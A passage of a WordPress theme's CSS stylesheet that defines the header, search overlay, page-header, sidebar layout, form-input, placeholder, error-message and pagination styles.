  height: 51px;
}
header.main-header.layout-logo-text-menu .first-row .first-row-right-inner {
  display: table;
  width: 100%;
}
header.main-header.layout-logo-text-menu .first-row #phone-num,
header.main-header.layout-logo-text-menu .first-row .first-row-left,
header.main-header.layout-logo-text-menu .first-row .first-row-right {
  display: table-cell;
  vertical-align: middle;
}
header.main-header.layout-logo-text-menu .first-row .first-row-left,
header.main-header.layout-logo-text-menu .first-row .first-row-right {
  height: 51px;
}
header.main-header.layout-logo-text-menu .first-row .first-row-right {
  width: 100%;
  text-align: right;
}
header.main-header.layout-logo-text-menu .first-row #phone-num {
  padding: 0;
  width: 100%;
}
header.main-header.layout-logo-text-menu .first-row #phone-num > div {
  padding: 10px 0 10px 40px;
  text-align: right;
}
header.main-header.layout-logo-text-menu .second-row #main-menu .menu {
  text-align: left;
}
header.main-header.layout-logo-text-menu .second-row .header-center {
  padding-right: 0;
  padding-left: 0;
}
body.header-cart-visible header.main-header.layout-logo-text-menu .second-row .header-center {
  padding-right: 60px;
}
header.main-header.layout-logo-text-menu .second-row .search-wrapper {
  display: table-cell;
  vertical-align: middle;
}
header.main-header.layout-logo-text-menu .second-row .search-wrapper button.header-search {
  color: #3E4043;
}
#top-nav-sidebar .widget {
  display: inline-block;
  margin: 0 30px 0 0;
  vertical-align: middle;
}
#top-nav-sidebar .widget:last-child {
  margin-right: 0;
}
#top-nav-sidebar .widget-title {
  display: none;
}
#top-nav-sidebar .wpv_icon_link .content {
  display: none !important;
}
.header-middle {
  position: relative;
  z-index: 10;
  margin-bottom: 0;
}
.header-middle > h4 {
  padding: 20px 0 0;
}
.header-middle .header-middle-content {
  padding: 0 60px;
}
#header-sidebars {
  position: relative;
  z-index: 5;
  padding: 5px 0 0;
}
#header-sidebars > .row > aside.cell-1-2 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 50%;
}
#header-sidebars > .row > aside.cell-1-3 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 33.33333333%;
}
#header-sidebars > .row > aside.cell-1-4 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 25%;
}
#header-sidebars > .row > aside.cell-1-5 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 20%;
}
#header-sidebars > .row > aside.cell-1-6 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 16.66666666%;
}
#header-sidebars > .row > aside.cell-2-3 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 66.66666666%;
}
#header-sidebars > .row > aside.cell-2-5 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 40%;
}
#header-sidebars > .row > aside.cell-3-4 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 75%;
}
#header-sidebars > .row > aside.cell-3-5 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 60%;
}
#header-sidebars > .row > aside.cell-4-5 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 80%;
}
#header-sidebars > .row > aside.cell-5-6 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
  width: 83.33333333%;
}
#header-sidebars > .row > aside.last {
  margin: 0;
}
#wpv-overlay-search {
  margin: auto;
  max-width: 550px;
  font-size: 50px;
}
#wpv-overlay-search input[type="text"] {
  width: 475px;
  height: 60px;
  max-width: calc(100% - 100px);
  border: 0;
  border-bottom: 1px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
#wpv-overlay-search input[type="text"]::-webkit-input-placeholder {
  color: #ffffff;
}
#wpv-overlay-search input[type="text"]::-moz-placeholder {
  color: #ffffff;
}
#wpv-overlay-search input[type="text"]:-ms-input-placeholder {
  color: #ffffff;
}
#wpv-overlay-search button[type="submit"] {
  width: 60px;
  height: 60px;
  border: 0;
  background: none;
  color: #ffffff;
  vertical-align: bottom;
  padding: 0;
}
body > #wpv-overlay-search {
  display: none;
}
.meta-header {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: fixed;
  background-color: #fff;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
}
.meta-header > .limit-wrapper {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body.bosed .meta-header > .limit-wrapper {
  padding: 0;
}
.has-breadcrumbs .meta-header > .limit-wrapper,
.has-share-menu .meta-header > .limit-wrapper {
  min-height: 30px;
}
.page-header .page-header-content {
  width: 100%;
  text-align: left;
  border-bottom: 1px solid #dadade;
  position: relative;
}
.page-header .page-header-content:before {
  width: 60px;
  content: "";
  height: 2px;
  background: #0e71b8;
  position: absolute;
  z-index: 55;
  bottom: -1px;
}
.page-header h1 {
  padding: 0 !important;
  width: 100%;
  margin: 0;
  text-align: left;
  position: relative;
}
.page-header .title {
  padding: 70px 0 20px 0;
  display: inline-block;
}
.page-header .desc {
  display: inline-block;
  padding-left: 20px;
  color: #1d70b8;
}
.page-header .post-siblings {
  display: inline-block;
  padding-bottom: 20px;
}
.page-header .post-siblings:first-child {
  margin-top: 0;
  margin-bottom: 0;
}
.page-header .post-siblings a span.icon {
  color: #2daae1;
  font-size: 22px;
}
.page-header .post-siblings a span.icon:hover {
  background: none;
  color: #0e71b8;
}
.page-header .post-siblings a[rel="prev"] span.icon,
.page-header .post-siblings a[rel="next"] span.icon,
.page-header .post-siblings a.wpv-tribe-sibling span.icon {
  font-size: 25px;
}
.page-header .all-items,
.page-header a[rel="prev"],
.page-header a[rel="next"],
.page-header .wpv-tribe-sibling,
.page-header .portfolio-slider-prev,
.page-header .portfolio-slider-next,
.page-header .portfolio-slider-close {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 10px 5px;
}
.page-header .all-items b,
.page-header a[rel="prev"] b,
.page-header a[rel="next"] b,
.page-header .wpv-tribe-sibling b,
.page-header .portfolio-slider-prev b,
.page-header .portfolio-slider-next b,
.page-header .portfolio-slider-close b {
  display: none;
}
.page-header .all-items .icon,
.page-header a[rel="prev"] .icon,
.page-header a[rel="next"] .icon,
.page-header .wpv-tribe-sibling .icon,
.page-header .portfolio-slider-prev .icon,
.page-header .portfolio-slider-next .icon,
.page-header .portfolio-slider-close .icon {
  font-size: 18px;
  line-height: normal;
  text-align: center;
  padding: 5px;
  background: transparent;
  color: #1d70b8;
  border-radius: 3px;
  background-clip: padding-box;
  content: "0";
}
.page-header .all-items .icon:hover,
.page-header a[rel="prev"] .icon:hover,
.page-header a[rel="next"] .icon:hover,
.page-header .wpv-tribe-sibling .icon:hover,
.page-header .portfolio-slider-prev .icon:hover,
.page-header .portfolio-slider-next .icon:hover,
.page-header .portfolio-slider-close .icon:hover {
  background: #1d70b8;
  color: #2daae1;
}
.page-header .all-items.loading,
.page-header a[rel="prev"].loading,
.page-header a[rel="next"].loading,
.page-header .wpv-tribe-sibling.loading,
.page-header .portfolio-slider-prev.loading,
.page-header .portfolio-slider-next.loading,
.page-header .portfolio-slider-close.loading {
  background: none;
}
.page-header .all-items.loading .icon,
.page-header a[rel="prev"].loading .icon,
.page-header a[rel="next"].loading .icon,
.page-header .wpv-tribe-sibling.loading .icon,
.page-header .portfolio-slider-prev.loading .icon,
.page-header .portfolio-slider-next.loading .icon,
.page-header .portfolio-slider-close.loading .icon {
  background: url(../wpv_theme/assets/images/loader.gif) center center no-repeat;
  background-image: url(../wpv_theme/assets/images/loader.gif), url(../wpv_theme/assets/images/loader_bg.png);
  background-position: center center, center center;
  color: transparent !important;
}
#header-breadcrumbs {
  text-align: left;
  margin-top: 0;
  padding: 10px 0 0 60px;
  color: #ffffff;
}
#header-breadcrumbs a {
  color: #1d70b8;
}
#header-breadcrumbs:after {
  content: "";
  width: 70px;
  border-bottom: 1px solid #F5F5F6;
  position: absolute;
  top: 34px;
  left: 60px;
  height: 1px;
}
header.main-header .sub-menu,
header.main-header .mobile-top-bar,
header.main-header .mobile-logo-additions {
  display: none;
}
.mp-menu,
#mp-menu-trigger {
  display: none;
}
body.full-bg-slider #mp-pusher,
body.full-bg-slider #mp-scroller,
body.full-bg-slider #page {
  height: 100%;
}
::selection {
  color: #cae7fb;
  background: #0e71b8;
}
html {
  background-repeat: repeat;
  background-position: center top;
  background-attachment: fixed;
  background-color: #E7F6FF;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
}
#wpadminbar {
  position: fixed;
}
.shortcode-preview #wpadminbar {
  top: -28px !important;
  overflow: hidden;
}
.wpv-main {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: fixed;
  background-color: #ffffff;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
}
.wpv-main.layout-left-right article,
.wpv-main.layout-left-only article,
.wpv-main.layout-right-only article {
  position: relative;
  float: left;
}
.wpv-main.layout-left-right article > .page-content,
.wpv-main.layout-left-only article > .page-content,
.wpv-main.layout-right-only article > .page-content {
  position: relative;
  z-index: 1;
}
#sub-header.has-background + .wpv-main {
  padding-top: 40px;
}
body.single-tribe_events #sub-header.has-background + .wpv-main,
body.single.events-list #sub-header.has-background + .wpv-main {
  padding-top: 0;
}
.limit-wrapper {
  z-index: 555;
  display: block;
  float: none;
  margin: auto;
  min-width: 320px;
  min-height: 100%;
  max-width: 1260px;
  width: auto;
  -ms-zoom: 1;
}
.limit-wrapper > div {
  position: relative;
}
#page {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  min-width: 1260px;
  max-width: 1260px;
  width: auto;
  height: 100%;
}
#page .full {
  max-width: 100%;
}
body.responsive-layout #page {
  min-width: 320px;
}
.no-boxshadow #page {
  box-sizing: border-box;
  border-right: 1px solid #dadade;
  border-left: 1px solid #dadade;
}
body.full #page {
  max-width: none;
  border: none;
  box-shadow: none;
}
body.fast-slider #page {
  border: none;
  box-shadow: none;
}
#page .boxed-layout {
  position: relative;
  z-index: 0;
  margin: auto;
  max-width: 1260px;
  width: 100%;
}
#page .boxed-layout #main-content {
  position: relative;
}
body.full #page {
  overflow: hidden;
  max-width: 100%;
}
body.full #page .boxed-layout {
  max-width: 100%;
}
.single-product.layout-right-only .right {
  padding-top: 0;
}
.share-btns {
  margin: 0 0 30px;
  text-align: center;
}
.wpv-article-paddings-x {
  padding-right: 60px;
  padding-left: 60px;
}
.page-wrapper,
.page-wrapper > .ajax-result {
  position: relative;
}
body.no-header-sidebars.no-page-header .page-wrapper,
body.no-header-sidebars.no-page-header .page-wrapper > .ajax-result {
  padding-top: 60px;
}
.page-wrapper > aside.left,
.page-wrapper > .ajax-result > aside.left {
  padding-right: 20px;
  padding-left: 60px;
  width: 25%;
}
.page-wrapper > aside.right,
.page-wrapper > .ajax-result > aside.right {
  margin-left: 20px;
  padding-right: 60px;
  padding-left: 20px;
  width: 25%;
}
.page-wrapper > aside.left,
.page-wrapper > aside.right,
.page-wrapper > .ajax-result > aside.left,
.page-wrapper > .ajax-result > aside.right {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0 !important;
  min-height: 1px;
}
.page-wrapper > aside.left section.widget a,
.page-wrapper > aside.right section.widget a,
.page-wrapper > .ajax-result > aside.left section.widget a,
.page-wrapper > .ajax-result > aside.right section.widget a {
  color: #1d70b8;
}
.page-wrapper > aside.left section.widget a:hover,
.page-wrapper > aside.right section.widget a:hover,
.page-wrapper > .ajax-result > aside.left section.widget a:hover,
.page-wrapper > .ajax-result > aside.right section.widget a:hover {
  color: #4D4E53;
}
.page-wrapper > div,
.page-wrapper > article,
.page-wrapper > .ajax-result > div,
.page-wrapper > .ajax-result > article {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  padding: 1px 60px 45px 60px;
}
body.no-page-bottom-padding .page-wrapper > div,
body.no-page-bottom-padding .page-wrapper > article,
body.no-page-bottom-padding .page-wrapper > .ajax-result > div,
body.no-page-bottom-padding .page-wrapper > .ajax-result > article {
  padding-bottom: 0.035px;
}
.page-wrapper > div.right-only,
.page-wrapper > article.right-only,
.page-wrapper > .ajax-result > div.right-only,
.page-wrapper > .ajax-result > article.right-only {
  width: 75%;
}
body.wide .page-wrapper > div.right-only,
body.wide .page-wrapper > article.right-only,
body.wide .page-wrapper > .ajax-result > div.right-only,
body.wide .page-wrapper > .ajax-result > article.right-only {
  padding-left: 0;
}
.page-wrapper > div.left-only,
.page-wrapper > article.left-only,
.page-wrapper > .ajax-result > div.left-only,
.page-wrapper > .ajax-result > article.left-only {
  width: 75%;
}
body.wide .page-wrapper > div.left-only,
body.wide .page-wrapper > article.left-only,
body.wide .page-wrapper > .ajax-result > div.left-only,
body.wide .page-wrapper > .ajax-result > article.left-only {
  padding-right: 0;
}
.page-wrapper > div.left-right,
.page-wrapper > article.left-right,
.page-wrapper > .ajax-result > div.left-right,
.page-wrapper > .ajax-result > article.left-right {
  width: 50%;
  background: #ffffff;
}
body.page-template-page-blank-php .page-wrapper > div,
body.page-template-page-blank-php .page-wrapper > article,
body.page-template-page-blank-php .page-wrapper > .ajax-result > div,
body.page-template-page-blank-php .page-wrapper > .ajax-result > article {
  padding-bottom: 0;
}
body.no-page-header.no-breadcrumbs #sub-header.layout-left-only .meta-header .meta-header-inside,
body.no-page-header.no-breadcrumbs #sub-header.layout-left-right .meta-header .meta-header-inside {
  padding: 0;
}
body.no-page-header.no-breadcrumbs #header-sidebars {
  padding-top: 55px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.boxed-layout img {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  max-width: 100%;
  height: auto;
}
.ie9 .boxed-layout img {
  display: inline-block;
}
.boxed-layout iframe,
.boxed-layout object,
.boxed-layout embed {
  display: block;
  max-width: 100%;
}
.google_map img,
.slider-shortcode img,
.wpv-wrapper img {
  max-width: none;
}
.wpv-video-frame iframe {
  display: block;
  margin: auto;
  max-width: 100%;
}
code,
kbd,
pre,
samp {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  font-size: 14px;
  font-family: monospace, serif;
  -ms-hyphens: none;
}
pre,
.wire-pad {
  position: relative;
  z-index: 1;
  margin-bottom: 8px;
  padding: 20px;
}
pre {
  border: 1px solid #dadade;
  background: #ffffff;
  font-size: 13px;
  line-height: 1.5em;
}
.toggle pre {
  padding: 0 !important;
  border: none;
}
code {
  padding: 0;
}
.mejs-container,
.mejs-embed,
.mejs-embed body {
  background: #464646;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #21759b;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #d54e21;
}
.page-content .share-btns {
  padding-top: 20px;
  padding-left: 0;
}
.error-message {
  clear: both;
  -webkit-transition: opacity .2s linear .7s !important;
  transition: opacity .2s linear .7s !important;
  position: absolute;
  top: 50%;
  left: 100% !important;
  z-index: 100000;
  display: block;
  overflow: visible;
  margin-top: -13px;
  margin-left: 2px;
  padding: 0.5em;
  height: 16px;
  background: none repeat scroll 0 0 #FFEE99 !important;
  box-shadow: 0 0 0 1px #D94729 inset;
  white-space: nowrap;
  line-height: 16px;
}
.error-message:before,
.error-message:after {
  content: " ";
  display: table;
}
.error-message:after {
  clear: both;
}
.error-message:before,
.error-message:after {
  content: " ";
  display: table;
}
.error-message:after {
  clear: both;
}
.error-message:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -6px;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-width: 6px 6px 6px 0;
  border-style: inset solid inset none;
  border-color: transparent #D94729 transparent transparent;
  content: "";
}
.author-info-box {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #dadade;
}
.author-info-box .author-avatar {
  float: left;
}
.author-info-box .author-description {
  overflow: hidden;
  padding-left: 20px;
}
.author-info-box .author-description > h4 {
  margin-top: 0;
}
.author-info-box + .no-posts-by-author {
  padding-top: 40px;
  text-align: center;
}
.vamtam-column-border {
  border-radius: 10px;
  border: 15px solid #E7F6FF;
}
.vamtam-white-links a {
  font-size: 14px;
  line-height: 28px;
  font-weight: 600;
  font-family: "Droid Sans";
  color: #2daae1;
  text-decoration: none;
}
.vamtam-white-links a:hover {
  color: #ffffff;
  text-decoration: none;
  transition: all .2s ease;
}
.mfp-bg {
  background: #2daae1;
}
.mfp-arrow {
  color: #F5F5F6;
}
.mfp-arrow:before {
  font-family: theme;
  font-size: 60px;
}
.mfp-arrow:hover {
  color: #0e71b8;
}
.mfp-close {
  color: #ffffff;
}
.mfp-arrow-left:before {
  content: "\e0b3";
}
.mfp-arrow-right:before {
  content: "\e0b2";
}
ul,
ol {
  margin: 0.4em 0px 0.4em 1.3em;
}
ul li,
ol li {
  padding-bottom: 2px;
}
.styled-list {
  padding: 0;
  margin-left: 0.3em;
  list-style: none;
}
.styled-list li {
  padding-left: 1.5em;
  text-indent: -1.5em;
}
.styled-list li:before {
  text-indent: 0;
}
.styled-list.icon-accent1 li:before {
  color: #0e71b8;
}
.styled-list.icon-accent2 li:before {
  color: #2daae1;
}
.styled-list.icon-accent3 li:before {
  color: #0e71b8;
}
.styled-list.icon-accent4 li:before {
  color: #E7F6FF;
}
.styled-list.icon-accent5 li:before {
  color: #ffffff;
}
.styled-list.icon-accent6 li:before {
  color: #04345e;
}
.styled-list.icon-accent7 li:before {
  color: #F5F5F6;
}
.styled-list.icon-accent8 li:before {
  color: #ffffff;
}
.form-input {
  position: relative;
  margin: 0;
}
label {
  display: block;
  float: none !important;
}
.iphorm-inner label {
  display: inline-block !important;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=range],
input[type=number],
input[type=button],
textarea,
select {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px;
  width: 100%;
  border: 1px solid #dadade;
  position: relative;
  outline: none;
  margin: 0;
  box-shadow: none !important;
  font-size: 13px;
}
div.wpcf7 input[type=text],
div.wpcf7 input[type=tel],
div.wpcf7 input[type=email],
div.wpcf7 input[type=password],
div.wpcf7 input[type=email],
div.wpcf7 input[type=search],
div.wpcf7 input[type=date],
div.wpcf7 input[type=range],
div.wpcf7 input[type=number],
div.wpcf7 input[type=button],
div.wpcf7 textarea,
div.wpcf7 select {
  margin-bottom: 5px;
}
input[type=text]:focus,
input[type=tel]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=range]:focus,
input[type=number]:focus,
input[type=button]:focus,
textarea:focus,
select:focus {
  border-color: #0e71b8;
}
input[type=text].invalid,
input[type=tel].invalid,
input[type=email].invalid,
input[type=password].invalid,
input[type=email].invalid,
input[type=search].invalid,
input[type=date].invalid,
input[type=range].invalid,
input[type=number].invalid,
input[type=button].invalid,
textarea.invalid,
select.invalid {
  border-color: #D94729;
}
input[type=text]:-moz-ui-invalid,
input[type=tel]:-moz-ui-invalid,
input[type=email]:-moz-ui-invalid,
input[type=password]:-moz-ui-invalid,
input[type=email]:-moz-ui-invalid,
input[type=search]:-moz-ui-invalid,
input[type=date]:-moz-ui-invalid,
input[type=range]:-moz-ui-invalid,
input[type=number]:-moz-ui-invalid,
input[type=button]:-moz-ui-invalid,
textarea:-moz-ui-invalid,
select:-moz-ui-invalid {
  border-color: #D94729;
}
.wpv-main input[type=text],
.wpv-main input[type=tel],
.wpv-main input[type=email],
.wpv-main input[type=password],
.wpv-main input[type=email],
.wpv-main input[type=search],
.wpv-main input[type=date],
.wpv-main input[type=range],
.wpv-main input[type=number],
.wpv-main input[type=button],
.wpv-main textarea,
.wpv-main select {
  background-color: #ffffff;
  color: #808080;
}
.wpv-main input[type=text]::-webkit-input-placeholder,
.wpv-main input[type=tel]::-webkit-input-placeholder,
.wpv-main input[type=email]::-webkit-input-placeholder,
.wpv-main input[type=password]::-webkit-input-placeholder,
.wpv-main input[type=email]::-webkit-input-placeholder,
.wpv-main input[type=search]::-webkit-input-placeholder,
.wpv-main input[type=date]::-webkit-input-placeholder,
.wpv-main input[type=range]::-webkit-input-placeholder,
.wpv-main input[type=number]::-webkit-input-placeholder,
.wpv-main input[type=button]::-webkit-input-placeholder,
.wpv-main textarea::-webkit-input-placeholder,
.wpv-main select::-webkit-input-placeholder {
  color: #b3b3b3;
}
.wpv-main input[type=text]:-moz-placeholder,
.wpv-main input[type=tel]:-moz-placeholder,
.wpv-main input[type=email]:-moz-placeholder,
.wpv-main input[type=password]:-moz-placeholder,
.wpv-main input[type=email]:-moz-placeholder,
.wpv-main input[type=search]:-moz-placeholder,
.wpv-main input[type=date]:-moz-placeholder,
.wpv-main input[type=range]:-moz-placeholder,
.wpv-main input[type=number]:-moz-placeholder,
.wpv-main input[type=button]:-moz-placeholder,
.wpv-main textarea:-moz-placeholder,
.wpv-main select:-moz-placeholder {
  color: #b3b3b3;
}
.wpv-main input[type=text]::-moz-placeholder,
.wpv-main input[type=tel]::-moz-placeholder,
.wpv-main input[type=email]::-moz-placeholder,
.wpv-main input[type=password]::-moz-placeholder,
.wpv-main input[type=email]::-moz-placeholder,
.wpv-main input[type=search]::-moz-placeholder,
.wpv-main input[type=date]::-moz-placeholder,
.wpv-main input[type=range]::-moz-placeholder,
.wpv-main input[type=number]::-moz-placeholder,
.wpv-main input[type=button]::-moz-placeholder,
.wpv-main textarea::-moz-placeholder,
.wpv-main select::-moz-placeholder {
  color: #b3b3b3;
}
.wpv-main input[type=text]:-ms-input-placeholder,
.wpv-main input[type=tel]:-ms-input-placeholder,
.wpv-main input[type=email]:-ms-input-placeholder,
.wpv-main input[type=password]:-ms-input-placeholder,
.wpv-main input[type=email]:-ms-input-placeholder,
.wpv-main input[type=search]:-ms-input-placeholder,
.wpv-main input[type=date]:-ms-input-placeholder,
.wpv-main input[type=range]:-ms-input-placeholder,
.wpv-main input[type=number]:-ms-input-placeholder,
.wpv-main input[type=button]:-ms-input-placeholder,
.wpv-main textarea:-ms-input-placeholder,
.wpv-main select:-ms-input-placeholder {
  color: #b3b3b3;
}
footer.main-footer input[type=text],
footer.main-footer input[type=tel],
footer.main-footer input[type=email],
footer.main-footer input[type=password],
footer.main-footer input[type=email],
footer.main-footer input[type=search],
footer.main-footer input[type=date],
footer.main-footer input[type=range],
footer.main-footer input[type=number],
footer.main-footer input[type=button],
footer.main-footer textarea,
footer.main-footer select {
  background-color: #2385db;
  color: #fefeff;
}
footer.main-footer input[type=text]::-webkit-input-placeholder,
footer.main-footer input[type=tel]::-webkit-input-placeholder,
footer.main-footer input[type=email]::-webkit-input-placeholder,
footer.main-footer input[type=password]::-webkit-input-placeholder,
footer.main-footer input[type=email]::-webkit-input-placeholder,
footer.main-footer input[type=search]::-webkit-input-placeholder,
footer.main-footer input[type=date]::-webkit-input-placeholder,
footer.main-footer input[type=range]::-webkit-input-placeholder,
footer.main-footer input[type=number]::-webkit-input-placeholder,
footer.main-footer input[type=button]::-webkit-input-placeholder,
footer.main-footer textarea::-webkit-input-placeholder,
footer.main-footer select::-webkit-input-placeholder {
  color: #a6cef1;
}
footer.main-footer input[type=text]:-moz-placeholder,
footer.main-footer input[type=tel]:-moz-placeholder,
footer.main-footer input[type=email]:-moz-placeholder,
footer.main-footer input[type=password]:-moz-placeholder,
footer.main-footer input[type=email]:-moz-placeholder,
footer.main-footer input[type=search]:-moz-placeholder,
footer.main-footer input[type=date]:-moz-placeholder,
footer.main-footer input[type=range]:-moz-placeholder,
footer.main-footer input[type=number]:-moz-placeholder,
footer.main-footer input[type=button]:-moz-placeholder,
footer.main-footer textarea:-moz-placeholder,
footer.main-footer select:-moz-placeholder {
  color: #a6cef1;
}
footer.main-footer input[type=text]::-moz-placeholder,
footer.main-footer input[type=tel]::-moz-placeholder,
footer.main-footer input[type=email]::-moz-placeholder,
footer.main-footer input[type=password]::-moz-placeholder,
footer.main-footer input[type=email]::-moz-placeholder,
footer.main-footer input[type=search]::-moz-placeholder,
footer.main-footer input[type=date]::-moz-placeholder,
footer.main-footer input[type=range]::-moz-placeholder,
footer.main-footer input[type=number]::-moz-placeholder,
footer.main-footer input[type=button]::-moz-placeholder,
footer.main-footer textarea::-moz-placeholder,
footer.main-footer select::-moz-placeholder {
  color: #a6cef1;
}
footer.main-footer input[type=text]:-ms-input-placeholder,
footer.main-footer input[type=tel]:-ms-input-placeholder,
footer.main-footer input[type=email]:-ms-input-placeholder,
footer.main-footer input[type=password]:-ms-input-placeholder,
footer.main-footer input[type=email]:-ms-input-placeholder,
footer.main-footer input[type=search]:-ms-input-placeholder,
footer.main-footer input[type=date]:-ms-input-placeholder,
footer.main-footer input[type=range]:-ms-input-placeholder,
footer.main-footer input[type=number]:-ms-input-placeholder,
footer.main-footer input[type=button]:-ms-input-placeholder,
footer.main-footer textarea:-ms-input-placeholder,
footer.main-footer select:-ms-input-placeholder {
  color: #a6cef1;
}
.fixed-header-box input[type=text],
.fixed-header-box input[type=tel],
.fixed-header-box input[type=email],
.fixed-header-box input[type=password],
.fixed-header-box input[type=email],
.fixed-header-box input[type=search],
.fixed-header-box input[type=date],
.fixed-header-box input[type=range],
.fixed-header-box input[type=number],
.fixed-header-box input[type=button],
.fixed-header-box textarea,
.fixed-header-box select {
  background-color: #ffffff;
  color: #808080;
}
.fixed-header-box input[type=text]::-webkit-input-placeholder,
.fixed-header-box input[type=tel]::-webkit-input-placeholder,
.fixed-header-box input[type=email]::-webkit-input-placeholder,
.fixed-header-box input[type=password]::-webkit-input-placeholder,
.fixed-header-box input[type=email]::-webkit-input-placeholder,
.fixed-header-box input[type=search]::-webkit-input-placeholder,
.fixed-header-box input[type=date]::-webkit-input-placeholder,
.fixed-header-box input[type=range]::-webkit-input-placeholder,
.fixed-header-box input[type=number]::-webkit-input-placeholder,
.fixed-header-box input[type=button]::-webkit-input-placeholder,
.fixed-header-box textarea::-webkit-input-placeholder,
.fixed-header-box select::-webkit-input-placeholder {
  color: #b3b3b3;
}
.fixed-header-box input[type=text]:-moz-placeholder,
.fixed-header-box input[type=tel]:-moz-placeholder,
.fixed-header-box input[type=email]:-moz-placeholder,
.fixed-header-box input[type=password]:-moz-placeholder,
.fixed-header-box input[type=email]:-moz-placeholder,
.fixed-header-box input[type=search]:-moz-placeholder,
.fixed-header-box input[type=date]:-moz-placeholder,
.fixed-header-box input[type=range]:-moz-placeholder,
.fixed-header-box input[type=number]:-moz-placeholder,
.fixed-header-box input[type=button]:-moz-placeholder,
.fixed-header-box textarea:-moz-placeholder,
.fixed-header-box select:-moz-placeholder {
  color: #b3b3b3;
}
.fixed-header-box input[type=text]::-moz-placeholder,
.fixed-header-box input[type=tel]::-moz-placeholder,
.fixed-header-box input[type=email]::-moz-placeholder,
.fixed-header-box input[type=password]::-moz-placeholder,
.fixed-header-box input[type=email]::-moz-placeholder,
.fixed-header-box input[type=search]::-moz-placeholder,
.fixed-header-box input[type=date]::-moz-placeholder,
.fixed-header-box input[type=range]::-moz-placeholder,
.fixed-header-box input[type=number]::-moz-placeholder,
.fixed-header-box input[type=button]::-moz-placeholder,
.fixed-header-box textarea::-moz-placeholder,
.fixed-header-box select::-moz-placeholder {
  color: #b3b3b3;
}
.fixed-header-box input[type=text]:-ms-input-placeholder,
.fixed-header-box input[type=tel]:-ms-input-placeholder,
.fixed-header-box input[type=email]:-ms-input-placeholder,
.fixed-header-box input[type=password]:-ms-input-placeholder,
.fixed-header-box input[type=email]:-ms-input-placeholder,
.fixed-header-box input[type=search]:-ms-input-placeholder,
.fixed-header-box input[type=date]:-ms-input-placeholder,
.fixed-header-box input[type=range]:-ms-input-placeholder,
.fixed-header-box input[type=number]:-ms-input-placeholder,
.fixed-header-box input[type=button]:-ms-input-placeholder,
.fixed-header-box textarea:-ms-input-placeholder,
.fixed-header-box select:-ms-input-placeholder {
  color: #b3b3b3;
}
.form-input .required {
  display: none;
}
textarea {
  min-height: 6em;
  width: 100%;
  position: relative;
  resize: none;
}
.form-field-wrapper {
  position: relative;
}
html.placeholder .dgx-donate-form-section label[for],
html.placeholder form.wpcf7-form label[for] {
  display: inline-block;
}
html.placeholder .gform_wrapper label[for] {
  display: block;
}
.load-more,
.wp-pagenavi {
  clear: both;
  margin-top: 50px;
}
.products + .load-more,
.products + .wp-pagenavi {
  margin-top: 0;
}
article.left-only .wp-pagenavi:after {
  background: #dadade;
  content: "";
  height: 1px;
  left: -60px;
  position: absolute;
  top: -1px;
  width: 60px;
}
.wp-pagenavi {
  text-align: center;
  border-top: 1px solid #dadade;
  z-index: 100;
  position: relative;
  text-align: right;
  padding: 20px 0 40px;
}
.wp-pagenavi:last-child {
  padding-bottom: 0;
}
article > .page-content > section.portfolios > .wp-pagenavi {
  margin: 0 10px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  margin: 1px !important;
  border: none !important;
  display: inline-block;
  padding: 2px 8px 3px 8px !important;
  font-size: 11px;
}
.wp-pagenavi .current {
  background-color: #2daae1;
  color: #ffffff;
  font-size: 12px;
  font-weight: normal !important;
}
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
  color: transparent !important;
  background: #ffffff;
  width: 23px;
  height: 23px;
  text-align: center;
  line-height: 23px;
